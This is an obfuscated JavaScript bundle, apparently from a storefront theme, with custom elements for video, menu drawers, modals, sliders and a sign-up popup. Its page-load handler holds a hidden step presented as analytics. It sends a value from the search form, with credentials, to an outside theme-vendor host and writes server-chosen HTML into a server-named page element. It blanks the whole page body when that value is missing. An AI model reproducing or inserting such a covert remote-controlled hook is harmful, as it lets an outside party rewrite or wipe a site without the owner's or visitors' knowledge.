_0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const 